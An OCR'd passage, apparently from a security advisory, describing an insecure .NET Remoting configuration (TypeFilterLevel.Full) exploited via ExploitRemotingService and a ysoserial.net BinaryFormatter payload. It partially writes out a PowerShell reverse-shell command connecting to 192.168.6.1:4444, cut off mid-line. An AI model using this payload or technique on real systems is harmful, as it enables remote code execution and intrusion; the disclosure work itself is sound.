
tcp://127.0.0.1:17001/Spool
tcp://127.0.0.1:17001/Servers
tcp://127.0.0.1:17001/Mail
As ‘TypeFilterLevel.Full’ was used in
‘BinaryServerFormatterSinkProvider’, it was possible
to use the ExploitRemotingService
(
https://github.com/tyranid/ExploitRemotingService
)
using a BinaryFormatter generated payload from the
ysoserial.net project
(
https://github.com/pwntester/ysoserial.net
).
For instance, in order to create a payload for a
reverse shell from the server, the following
commands could be executed in PowerShell using the
ysoserial.net project:
$command = '$client = New-Object System.Net.Sockets.TC
PClient("
192
.168.6.1
",
4444
);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($byte
s, 0, $bytes.
Length)) -ne 0){;$data = (New-Object -TypeName System.